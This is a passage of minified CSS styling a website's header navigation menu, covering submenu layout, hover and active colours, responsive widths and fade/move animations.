.menu-inner>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:hover,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:hover{outline:none;text-decoration:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-text{display:flex;align-items:center;font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-label,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-label{display:flex;align-items:center;white-space:nowrap;padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-icon{display:flex;align-items:center;flex:0 0 33px;padding:0;font-size:1.4rem}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-bullet,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-bullet{display:flex;align-items:center;line-height:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu{margin-left:1px}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu.menu-submenu-left{margin-right:1px}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:100%}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:0}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:0}.header-menu .menu-nav>.menu-item{display:flex;align-items:center;padding:0 .25rem}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow{display:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item.menu-item-rel{position:relative}.header-menu .menu-nav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:.25rem .5rem}.header-menu .menu-nav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:30px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu{padding:0;border-radius:4px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content{align-items:stretch}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{flex-grow:1;flex-basis:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item:last-child{border-right:0!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading{padding:30px 30px 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{font-weight:500;font-size:1.07rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon{font-size:1.35rem;flex:0 0 30px;padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner{padding:0 0 20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-classic{padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline{display:flex;flex:0 0 auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline>.menu-subnav>.menu-item{display:flex;padding:5px 0}.header-menu .menu-nav .menu-item.menu-item-resize{display:none}.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-down .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{animation:none}}@media (min-width:992px){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-up .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{animation:none}}@media (min-width:992px){.header-menu.header-menu-root-arrow .menu-nav>.menu-item>.menu-link>.menu-arrow{display:flex}}@media (min-width:992px) and (max-width:1399.98px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto.menu-submenu-mimimal-desktop-wide,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}}@media (min-width:0){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xs{width:-60px}}@media (min-width:576px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-sm{width:516px}}@media (min-width:768px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-md{width:708px}}@media (min-width:992px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-lg{width:932px}}@media (min-width:1200px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl{width:1140px}}@media (min-width:1400px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl{width:1340px}}@keyframes header-menu-submenu-fade-out{0%{opacity:1}to{opacity:0}}@keyframes header-menu-submenu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes header-menu-submenu-move-up{0%{margin-top:-10px}to{margin-top:0}}@keyframes header-menu-submenu-move-down{0%{margin-top:10px}to{margin-top:0}}@media (min-width:992px){.header-menu .menu-nav>.menu-item>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu{background-color:#fff;box-shadow:0 15px 50px 0 rgba(82,63,105,.15)}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{border-right:1px solid #ebedf3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{color:#181c32}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item 